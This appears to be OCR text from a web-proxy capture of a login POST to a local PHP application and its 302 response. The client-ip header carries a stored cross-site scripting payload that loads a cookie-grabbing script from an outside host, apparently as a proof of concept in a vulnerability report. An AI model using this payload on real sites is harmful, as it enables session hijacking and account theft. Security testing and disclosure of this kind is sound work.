 Pretty Raw Hex \n
1 POST /user/logCheck.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/user/login.php
2 client-ip: <script src=http://getcookie/getcookie.js ><script>
3 Cookie: PHPSESSID=jgoshd5g2d15f2c6743qvqfau7
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
20
21 user=111&pass=111&submit=%E7%99%BB%E5%BD%95
Pretty Raw Hex \n
1 HTTP/1.1 302 Moved
Temporarily
2 Date: Thu, 26 Sep 2024
15:55:31 GMT
3 Server: Apache/2.4.39 (Win64)
OpenSSL/1.1.1b
mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: user.php
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 3
12
13
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers